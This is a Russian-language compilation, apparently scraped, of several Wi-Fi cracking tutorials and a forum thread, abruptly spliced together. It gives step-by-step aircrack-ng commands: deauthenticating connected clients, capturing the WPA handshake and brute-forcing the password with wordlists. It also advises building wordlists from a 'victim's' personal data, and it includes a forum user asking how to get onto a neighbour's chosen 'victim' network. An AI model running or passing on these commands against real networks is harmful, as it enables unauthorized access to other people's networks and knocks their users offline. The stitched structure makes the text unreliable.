$ aireplay-ng --deauth 100 -a 08:86:30:74:22:76 mon0- 100 количество пользователей, которые будут деаутентифицированы

- 08:86:30:74:22:76 BSSID точки доступа

- mon0 сетевой адаптер

Теперь при повторном подключении окно которое мы оставили на предыдущем шаге поймает handshake. Давайте вернемся к нашему терминалу airodump-ng и посмотрим.

Обратите внимание на верхнюю строку справа, airodump-ng вывел: «Handshake WPA». То есть, мы успешно захватили зашифрованный пароль! Это первый шаг к успеху!

Шаг 6. Подбираем пароль

Теперь, когда у нас есть зашифрованный пароль в нашем файле WPAcrack, мы можем запустить подбор пароля. Но для этого нам нужно иметь список с паролями которые мы хотим использовать. Найти такой список можно за 5 минут в Гугле. Я, же, буду использовать список паролей по умолчанию, включенный в aircrack-ng: BackTrack darkcOde.

Открываем новый терминал и вводим:

$ aircrack-ng WPAcrack-01.cap -w /pentest/passwords/wordlists/darkc0de- WPAcrack-01.cap файл в который мы записывали handshake (airodump-ng приписал в конце -01.cap)

- /pentest/passwords/wordlist/darkc0de абсолютный путь к списку паролей

Сколько времени это займёт?

Этот процесс может занять много времени. Все зависит от длины вашего списка паролей, вы можете ждать от нескольких минут до нескольких дней. На моем двухъядерном процессоре Intel aircrack-ng подбирает чуть более 800 паролей в секунду.

Когда пароль будет найден, он появится на вашем экране. Будет ли подбор пароля успешным или нет, зависит от вашего списка. Если у вас не получилось подобрать пароль по одному списку, не отчаивайтесь, попробуйте другой.

Советы при использовании

- Данный вид атаки эффективен для подбора пароля по списку, но практически бесполезен для рандомного подбора. Все дело во времени. Если Wi-Fi защищён средним паролем из латинских букв и цифр, то рандомный подбор займёт несколько лет.

- При выборе списка паролей обязательно учитывайте географические факторы. Например, нет смысла делать подбор в ресторане Парижа по русскому списку паролей.

- Если вы взламываете домашний Wi-Fi, то постарайтесь узнать какие либо персональные данные жертвы (имя, фамилия, дата рождения, кличка собаки и.т.д.) и сгенерировать дополнительный список паролей из этих данных.

- После того как поймали handshake отключаете работу aireplay-ng (не заставляйте страдать простых пользователей).

n01n02h

Достоевский Ф.М.

-

#3

Скачал, запустил ))

Эта программа предназначена для подбора пароля по словарю, если уже имеется захват рукопожатия.

Но мне нужно чем-то его захватить.

Нужно получить файл *.pcap

Как получить такой файл в Винде ? В этом и заключается суть вопроса ))

n01n02h

-

#4

Строка «Monitoring: Packet capture and export of data to text files for further processing by third party tools»

За это отвечает Airodump, он входит в пакет Aircrack-ng

Достоевский Ф.М.

-

#5

В примере

Код:

airodump-ng --channel 10 --bssid c4:6e:1f:7f:f3:50 -w 22 wlan0monкоманда задана правильно ?

Без ошибок ?

n01n02h

-

#6

В примере

Код:

airodump-ng --channel 10 --bssid c4:6e:1f:7f:f3:50 -w 22 wlan0monкоманда задана правильно ?

Без ошибок ?

Тормози давай на поворотах то)))) Никто не будет тебе пошагово все разжевывать, для этого уже написано сотни статей)

А если уж хочешь что бы разжевали, то тебе в сервис консультаций к @yarr

Достоевский Ф.М.

-

#7

Не хочу в сервис консультаций.

Хочу, что-б разжевали пошагово.

Подскажите аналог утилиты iwconfig в Windows.

Какой командой посмотреть список интерфейсов, поддерживающих режим монитора в Windows ?

n01n02h

-

#8

Подскажите аналог утилиты iwconfig в Windows.

У Валькирии-Володи спросите Федор Михайлович, она ж тут Винду-Гуру

Достоевский Ф.М.

-

#9

У Валькирии-Володи спросите Федор Михайлович, она ж тут Винду-Гуру

![Wink ;) ;)]()

Звучит, как будто с ехидцей

Это жадность к деньгам или сведение личных счётов ?

По теме что-то можешь добавить ?

Кстати, пригодные для вардрайвинга адаптеры в наши дни днём с огнём найти невозможно.

n01n02h

-

#10

Звучит, как будто с ехидцей

Это жадность к деньгам или сведение личных счётов ?

По теме что-то можешь добавить ?Кстати, пригодные для вардрайвинга адаптеры в наши дни днём с огнём найти невозможно.

Долго думал что ответить

По теме мне Вам нечего добавить)

Достоевский Ф.М.

-

#11

На самом деле мой адаптер не подходит для вардрайвинга — в этом все мои проблемы ))

При покупке своего TP Link WN 722 N rev v.3 я и не подозревал о существовании третьей ревизии )

Увидел на Яндекс-Маркете этот адаптер, почитал положительные отзывы «вардрайверов» под товаром и бросился покупать.

Отзывы оказались фейковыми )

ТОлько первая ревизия этого адаптера пригодна для вардрайвинга.

Меня больше интересовал ответ на другой вопрос.

-

#12

Кстати, пригодные для вардрайвинга адаптеры в наши дни днём с огнём найти невозможно.

уверенны? приложив минимум усилий буквально с первой попытки нашёл пару адаптеров. придя с ноутом, с линуксом на борту, в DNS, попросил продавцов помочь мне подобрать нужный адаптер. на что они любезно согласились. видимо им самим было интересно, как этот странный дядька будет выбирать адаптер… ) а дальше подтыкаешь адаптер к буку, набираешь известные команды в консоле и вуаля! первый же D-Link DWA-137 отобран в кандидаты для вардрайвинга. а там ещё есть невусы, тенды и тплинки… следующий шаг — китай. вбиваешь в поисковик нужный чип на али или е-бей и заказываешь у понравившегося продавца нужный адаптер. тут конечно есть риск попасть на откровенный хлам, но нужно заказывать у проверенных продавцов. в итоге второй адаптер, клон TP-Link TL-WN722N отправился к 137-му в напарники. ну а уж если и это не устраивает, то Codeby в помощъ. в магазине есть альфы.

Кто ищет, тот всегда найдёт!

Достоевский Ф.М.

-

#13

Покупки на алиэкспресс очень продолжительны по времени.

Я заказал товар и жду…

Больше всего интересуют покупки офлайн.

Завтра поинтересуюсь сетью магазинов ДНС в моём городе. Что-то я такой сети не припомню.

В моём городе — магазины СОХО, Розетка. Ну и ещё какие-то мелкие магазинчики, в которых стиралки продаются вместе с компьютерной техникой.

Вчера я выписал на бумажку список нужных мне адаптеров и побежал по городу в поисках покупок.

Но ничего не нашёл. Нашёл только TP LINK TL-WN 822 rev v.5 — пятая ревизия.

Уверен, что и в этом случае этот адаптер не подошёл-бы, так как мне нужна первая ревизия этого адаптера.

Обратите внимание: меня интересует захват хэндшейка в Windows, а не Linux.

У меня имеется доступ только к чужому и древнему ноуту под управлением винды ))

-

#14

Завтра поинтересуюсь сетью магазинов ДНС в моём городе.

не обязательно только DNS. можно придти в любой компьютерный магазин. главное знать что искать. выписать конкретные модели чипов, которые работают с виндой, загрузиться с флешки с линуксом и командой lsusb посмотреть какой чип определился у подключенного адаптера. вы без разбора будете знать пригоден этот адаптер для вашех целей или нет…. главное найти общий язык с продавцом, тогда всё будет легко и просто.

Достоевский Ф.М.

-

#15

У Валькирии-Володи спросите Федор Михайлович, она ж тут Винду-Гуру

![Wink ;) ;)]()

СПРОСИЛ ))

В операционной системе Windows функционал этой программы почему-то немного урезан.

Она не может захватить рукопожатие под виндой. Попросту не наделена этой функцией ))

Достоевский Ф.М.

-

#16

Очередной вопрос ))

Я просканировал окружающий эфир и обнаружил, что меня оружает много wi-fi точек.

Выбираю жертву.

Для того, чтобы клиент приконнектился к роутеру, посылаю какие-то там сигналы, чтобы произошёл обрыв связи у жертвы. Вместо ожидаемых мною пакетами по протоколу EAPOL , мне программа выдаёт информацию: WPA can’t decrypt.

Как это понимать ? Канал не шифрован ?

Как в таком случае подключиться к чужому вай-фай ?

-

#17

Wireless Air Cut попробуйте, установите только Jumpstart и winpcap.

Ссылка скрыта от гостей

Ссылка скрыта от гостей

Aircrack-ng служит для обнаружения беспроводных сетей, атаки на Wi-Fi и перехвата передаваемого трафика. Часто используется для пентеста (Penetration test), то есть, для аудита безопасности беспроводной сети. Работает с технологиями WPA/WPA2-PSK. С ее помощью можно произвести брутфорс и получить пароль от сети. Что собственно мы сегодня и сделаем, будем взламывать Wi-Fi сеть. Но, есть одно, но, а именно, для возможности брутфорса нужна Wi-Fi карта с возможностью мониторинга. Об одной такой уже писалось в статье под названием “Режим мониторинга в Kali Linux для Wi-Fi адаптера TP-LINK TL-WN722N V2 / V3“. Aircrack-ng по умолчанию уже имеется в дистрибутиве Kali Linux, при необходимости, можно установить в DEB ориентированных системах командой “sudo apt install aircrack-ng”. Сам же дистрибутив Kali Linux можно скачать с официального сайта.

Словарь для брутфорса

Для успешной атаки на Wi-Fi сеть необходимо иметь не только подходящий адаптер, но и так же словари с паролями, которые можно скачать из интернета или составить самому утилитой Crunch. В Kali Linux правда уже присутствует один словарь и расположен он по адресу: /usr/share/wordlists/rockyou.txt.gz. Можно воспользоваться им, что собственно для данной статьи я и сделаю. И так, что бы воспользоваться данным словарем, сначала его надо распаковать, давайте переместим его в директорию пользователя и распакуем:

sudo cp /usr/share/wordlists/rockyou.txt.gz . gunzip rockyou.txt.gz

Так же выложу на всякий случай архив с паролями, в нем содержаться такие словари как:

- 3insidePRO_WPA

- 9mil

- cain

- wordlist

- Тот самый из Kali Linux – rockyou

Это на тот случай если вы сами не хотите составлять словари для брутфорса. Описывать их не стану, при желании вы сами можете найти по ним информацию в сети:

Для статьи был создан словарь с паролями под названием “key-list.txt” все той же утилитой Crunch. Да и саму атаку на Wi-Fi сеть буду производить из Parrot OS, по большому счету, разницы нет, будь то Kali или Parrot OS, это дело личных предпочтений. Просто Parrot OS мне больше симпатизирует, вот и все, вы же, можете воспользоваться любой из этих систем. И так, переходим к атаке, первым делом необходимо выяснить какие сетевые устройства у нас имеются, это можно выяснить несколькими способами, рассмотри парочку. Первый способ, это команда “ifconfig”, а вторая “ip a”, нам необходимо выяснить название нашей Wi-Fi карты:

У меня Wi-Fi карта определилась как “wlxd03745710fa4”. У вас же она будет называться иначе, чаще всего она имеет название что-то вроде “wlp4s0” или “wlan0”. И так, после того как выяснили название сетевой карты, копируем название нашего устройства, и переходим к следующему шагу, а именно, нам необходимо убить лишние процессы, которые могут помешать при атаке:

sudo airmon-ng check kill

Переводим нашу Wi-Fi карту в режим монитора командой “airmon-ng star” и вот тут нам необходимо указать название Wi-Fi карты, как помним, она у меня умеет название “wlxd03745710fa4”, у вас же оно будет иным:

sudo airmon-ng start wlxd03745710fa4

Если обратите внимание, то появилась надпись, которая говорит о том, что Wi-Fi карта перешла в режим мониторинга “monitor mode enable”, а так же на сколько я помню, в Kali Linux меняется название сетевого устройства, оно приобретает приставку “mon”, то есть, будет называться как “wlan0mon”. Это новое название и надо вводить в следующей команде:

sudo airodump-ng wlxd03745710fa4

Данной командой мы запускаем сканирование сетей, когда произведем сканирование и выберем сеть, которую хотим взломать, нажимаем сочетание клавиш “ctrl + c”:

Нам нужен MAC адрес устройства, он находится в столбце “BSSID”, в столбце “PWR” указывается мощность принимаемого сигнала, чем сильней сигнал, тем лучше. В столбце “CH” указывается канал, в “ENC” указывается технология защиты WPA или WPA2, в “ESSID” – название сети. Для атаки нам понадобиться только MAC адрес и канал, все остальное по сути необязательно. Для атаки на выбранную Wi-Fi сеть вводим команду:

sudo airodump-ng --bssid 64:00:00:00:44:E1 --channel 1 -w ~/Documents/wifihand wlxd03745710fa4

–bssid указываем MAC

–channel канал

-w указываем путь, куда будет записан хендшейк

wlxd03745710fa4 название Wi-Fi адаптера

После запуска команды, дожидаемся когда кто-нибудь подключиться к сети, но, можно выбрать устройство, которое уже подключено и заставить его переподключиться. Что собственно ускорит процесс получения хендшейка. Узнать какие устройства подключены можно из списка, который выводиться в самом низу:

Как видно из скриншота, у меня к сети подключено два устройства, для того что бы заставить одно из них переподключиться, копируем MAC адреса из “BSSID” и “STATION”. А затем открываем новую вкладку терминала и выполняем команду:

sudo aireplay-ng –deauth 20 -a 64:00:00:00:44:E1 -с 00:00:00:00:00:7F wlxd03745710fa4

–deauth 20 количество пакетов Деаутентификации (повторной авторизации, если можно так выразиться)

-a MAC адрес точки доступа (BSSID)

-c MAC адрес подключенного клиента (STATION)

wlxd03745710fa4 Wi-Fi интерфейс

В это время смотрим на первый терминал, нас интересует надпись “handshake” которая появиться при удачном переподключении устройства:

Когда словили хендшейк, можно останавливать сканированию сочетанием клавиш “ctrl + x”. Теперь, если вы посмотрите в папку, которую указывали, то увидите там файлы. Нам нужен всего один, в котором и храниться тот самый хендшейк, данный файл будет иметь расширение “.cap”:

Теперь необходимо очистить этот файл от мусора, который в нем имеется, так как в нем имеются все пакеты, которые собрались за все время что производилась атака. Очистить данный файл можно командой “- wpaclean”, затем указываем название нового файла хендшейка, и указываем старое название хендшейка. К примеру, старый файл имеет название “wifihand-01.cap”, а новый назовем “wifihand-01_new.cap”, ну и конечно не забываем указать путь к этим файлам:

sudo wpaclean ~/Documents/wifihand-01_new.cap ~/Documents/wifihand-01.cap

Расшифровываем Handshake

Вот и настало время, когда понадобятся словари паролей для брутфорса. На самом деле, это может быть весьма продолжительный шаг для получения заветного пароля от Wi-Fi, но, без него не обойтись. И так, приступим, что бы расшифровать хендшейк и вытащить из него пароль, выполним команду “aircrack-ng -w” затем указываем путь к словарю, пишем атрибут -b и вписываем MAC адрес точки доступа, и указываем путь до нашего чистого хендшейка:

sudo aircrack-ng -w ~/Documents/key-list.txt -b 64:00:00:00:00:e1 ~/Documents/wifihand-01_new.cap

И при удачном сочетании обстоятельств, мы получим долгожданный пароль от точки доступа, или, от сети Wi-Fi которую атаковали. Пароль будет в строке “KEY FOUND!”:

Для более удачной работы с Aircrack-ng и брутфорсом в целом лучше иметь несколько словарей, так как не известно какой пароль будет задан хозяином сети. Для этого можно воспользоваться например социальной инженерией, а на основе полученных знаний, уже составить словари. Но, это совсем иная тема, и она явно выходит за рамки данной статьи.

Заключение

Даже если вы не занимаетесь аудитом безопасности, и не помышляете об этом, вам все же стоит проверить свою сеть на устойчивость от взлома. Почему? Все просто, никто не застрахован от проникновения и взлома, а ваша Wi-Fi сеть может стать точкой выхода в сеть для злоумышленника. И кто знает, что он там будет делать через ваш Wi-Fi. Данная инструкция приведена лишь для ознакомления, помните, что подобные действия могут повлечь за собой уголовную ответственность, в случае применения этих знаний во вред. Применяйте полученные знания лишь для защиты собственной Wi-Fi сети.

P.S.

Как-нибудь в одной из следующих статей напишу еще об одном инструменте для атаки на беспроводную сеть, и в отличие от Aircrack-ng, она более автоматизирована. Но, об этом как нибудь в следующий раз.

А на этом сегодня все. Надеюсь данная статья будет вам полезна.

Журнал Cyber-X

#статьи

- 21 окт 2021

-

0

Показываем, как взломать ваш роутер за 2–3 часа. Будьте бдительны!

Онлайн-журнал для тех, кто влюблён в код и информационные технологии. Пишем для айтишников и об айтишниках.

В многоквартирных домах теснятся не только люди, но и множество маршрутизаторов. Получить доступ к соседскому Wi-Fi проще простого — достаточно знать пароль устройства. Обычные пользователи даже не догадываются, что у них проблемы с безопасностью и их роутеры прямо сейчас атакуют главную страницу «Яндекса».

Чтобы защититься от злоумышленников, нужно думать как злоумышленник. Поэтому попробуем взломать Wi-Fi. Практиковаться будем на своём роутере — мы же против нарушения законов! Попросите домашних изменить на нём пароль и не говорить вам.

Готово? Теперь у вас есть мотивация, цель и подробная инструкция.

Что нужно уметь?

- Установить Linux и работать с ОС на уровне рядового пользователя.

- Запускать терминал и выполнять простейшие команды.

Инструменты

- Kali Linux. Подойдёт любой дистрибутив Linux, но на Kali предустановлен необходимый софт.

- Wi-Fi-адаптер. Встроенный или внешний USB — разницы нет. Но есть нюансы, о которых поговорим далее.

- Aircrack-ng. Набор утилит для обнаружения Wi-Fi-сетей, анализа и перехвата трафика. Идёт в поставке Kali Linux.

Прежде чем надевать на голову чулок или балаклаву, нужно понять, как работает роутер. Для этого нужно немного вспомнить курс школьной физики. Беспроводной девайс ловит электромагнитные волны от ноутбука или смартфона, расшифровывает их, а полученные запросы отправляет в интернет через кабель.

Но чтобы обмениваться с роутером информацией, его надо как-то обнаружить — он же не кричит о себе на весь дом. Тут поможет… бекон.

Beacon frame — это пакет, который роутер рассылает, чтобы сообщить о себе. Смартфоны и другие пользовательские устройства периодически сканируют радиоканал и ловят «беконы». Они переключаются в режим монитора и выводят обнаруженные пакеты — это и есть доступные точки подключения.

После того как устройство обнаружило роутер, подключаемся. Давайте заглянем в этот процесс и познакомимся с терминами. Будем считать, что подключаемся через смартфон.

Если наш смартфон знает пароль, то передаёт его автоматически, если нет — роутер спрашивает его у нас. Во время подключения смартфон и роутер обмениваются «рукопожатием» (handshake).

Handshake — процесс знакомства клиента и сервера, во время которого устройства идентифицируют друг друга и обмениваются секретными ключами. Handshake происходит каждый раз, когда мы подключаемся к серверу.

После «рукопожатия» смартфон переключается на рабочий канал и безопасно работает с роутером.

Канал — рабочая частота, на которой устройства обмениваются данными. У роутеров обычно от 1 до 15 каналов.

Теперь устройства доверяют друг другу, а у вас есть доступ в интернет.

Составим план взлома. Мы получим доступ к маршрутизатору в четыре шага:

- Найдём устройства с помощью Aircrack-ng.

- Выберем роутер и послушаем его трафик в ожидании handshake. Защита промышленных моделей наподобие Cisco, MikroTik может быть гораздо серьёзнее, и выполнить трюк будет сложнее.

- Возможно, дополнительно отправим сигнал отключения от точки для клиентских устройств, чтобы ускорить процесс.

- Перехватим handshake, расшифруем методом брутфорса и получим пароль.

Брутфорс — метод простого перебора паролей. Он примитивен и работает в лоб, поэтому и называется методом грубой силы. Это как если бы человек загадал трёхзначное число, а вы бы пытались его угадать, называя все числа от 100 до 999.

Плюсы нашей атаки:

- роутер со стандартными настройками — лёгкая цель;

- довольно простая реализация.

Минусы:

- Перебор возможных паролей может занять много времени — его количество зависит от мощности машины и длины словаря. В среднем на пароль из 8 цифр уходит более 8 часов.

- Если точкой никто не пользуется, то и handshake перехватить не получится: нет подключений, а значит, и нужных нам данных.





Не все адаптеры годятся для нашего плана. Нам нужен такой, у которого есть режим монитора и режим инъекции. Это аппаратные методы для одновременного анализа всех точек вокруг и перехвата чужих пакетов информации. Чтобы узнать, поддерживает ли ваше устройство такие режимы, нужно определить модель чипсета. Её можно найти в интернете по модели адаптера или с помощью команд:

- lspci | grep «Network» — для встроенных адаптеров;

- lsusb — для внешних устройств.

По названию ищем в поисковике информацию о чипсете. Нам нужно найти, поддерживает ли он monitor mode и packet injection.

Можно сразу искать чипсет на сайте, но там может не быть нужных данных.



Нам нужно узнать, как в системе именуется наше Wi-Fi-устройство. Запускаем терминал нажатием клавиш Ctrl + Alt + T и выполняем команду iwconfig для просмотра всех беспроводных адаптеров.

В моём случае найдено два устройства: wlx1cbfce4e2375 — внешний USB-адаптер и Wlp10s0 — встроенный.Чтобы проверить, способно ли устройство участвовать в атаке, нужно узнать его название. Встроенное — Realtek Semiconductor Co., Ltd. RTL8821CE — не поддерживает режим монитора и инъекции. А внешнее Ralink Technology, Corp. MT7601U Wireless Adapter — поддерживает. Его и будем использовать.

